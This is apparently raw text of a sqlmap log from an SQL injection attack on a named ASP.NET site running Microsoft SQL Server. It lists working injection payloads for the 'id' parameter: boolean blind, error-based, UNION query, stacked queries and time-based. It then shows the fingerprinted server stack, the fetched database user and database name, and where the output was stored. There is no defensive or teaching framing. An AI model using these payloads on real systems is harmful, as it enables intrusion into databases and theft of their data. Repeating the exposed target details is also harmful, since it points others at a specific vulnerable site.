 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
Parameter: id (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
Payload: id=(SELECT (CASE WHEN (9364=9364) THEN 2 ELSE 9364*(SELECT 9364 FRO
M master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=2 AND 6734=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(112)+CHA
R(118)+CHAR(113)+(SELECT (CASE WHEN (6734=6734) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(98)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=2 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+
CHAR(118)+CHAR(112)+CHAR(118)+CHAR(113)+CHAR(101)+CHAR(101)+CHAR(100)+CHAR(76)+C
HAR(80)+CHAR(116)+CHAR(77)+CHAR(87)+CHAR(67)+CHAR(79)+CHAR(113)+CHAR(106)+CHAR(1
07)+CHAR(98)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=2; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=2 WAITFOR DELAY '0:0:5'--
---
[21:30:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[21:30:27] [INFO] fetching current user
current user:    'anmai'
[21:30:27] [INFO] fetching current database
current database:    'edis'
[21:30:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[21:30:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.w12z.com'